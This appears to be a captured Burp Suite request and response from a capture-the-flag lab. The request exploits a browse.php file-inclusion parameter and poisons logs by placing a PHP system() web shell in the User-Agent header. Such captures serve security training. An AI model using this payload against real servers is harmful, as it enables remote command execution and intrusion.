 Request
Pretty Raw Hex \n
1 GET /browse.php?file=index.php HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: Mozilla/5.0 <?php echo system($_GET['cmd']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Apr 2025 05:41:24 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 289
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <body>
12 <h1>
Temporary website to test local .php scripts.
</h1>
13 Sites to be tested: ini.php, info.php, listfiles.php, phpinfo.php
14
15 </body>
16 </html>
17
18 <form action="/browse.php" method="GET">
19 Scriptname: <input type="text" name="file">
<br>
20 <input type="submit" value="Submit">
21 </form>
22